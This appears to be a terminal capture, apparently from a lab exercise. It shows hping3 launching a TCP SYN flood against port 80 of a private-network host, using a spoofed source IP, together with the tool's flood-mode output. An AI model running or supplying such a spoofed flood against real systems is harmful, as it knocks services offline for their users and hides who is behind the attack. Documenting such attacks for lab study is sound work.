 root1@ubuntu: ~
root1@ubuntu:~$ sudo hping3 -a 192.168.0.133 -p 80 -S --flood 192.168.0.171
[sudo] password for root1:
HPING 192.168.0.171 (ens33 192.168.0.171): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown